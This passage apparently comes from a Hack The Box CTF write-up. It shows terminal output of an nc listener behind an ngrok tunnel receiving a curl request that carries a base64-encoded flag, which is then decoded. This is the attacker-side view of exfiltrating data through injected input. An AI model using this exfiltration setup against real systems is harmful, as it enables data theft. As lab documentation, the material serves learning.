 blockchain/  crypto/  forensics/  hardware/  misc/  ml/  pwn/  rev/
  web/
(agent47@debian) ~> sudo nc -lvnkp 80
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:56226.
GET /SFRCezRsdzR5NV81NG4xdDF6M191NTNyXzFucHV0ISEhfQ== HTTP/1.1
Host: 0cbd-102-91-4-18.ngrok.io
User-Agent: curl/7.80.0
Accept: */*
X-Forwarded-For: 165.22.116.7
X-Forwarded-Proto: http
Accept-Encoding: gzip
(agent47@debian) ~> echo SFRCezRsdzR5NV81NG4xdDF6M191NTNyXzFucHV0IS
EhfQ== | base64 -d
HTB{4lw4y5_54n1t1z3_u53r_1nput!!!}⏎
(agent47@debian) ~>
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account 4g3nt47 (Plan: Free)
Update update available (version 2.3.41, Ctrl-U to update)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://0cbd-102-91-4-18.ngrok.io -> http://localhost:80
Forwarding https://0cbd-102-91-4-18.ngrok.io -> http://localhost:80
Connections ttl opn rt1 rt5 p50 p90
0 1 0.00 0.00 0.00 0.00
HTTP Requests
-------------
GET /SFRCezRsdzR5NV81NG4xdDF6M191NTNyXzFucHV0ISEhfQ==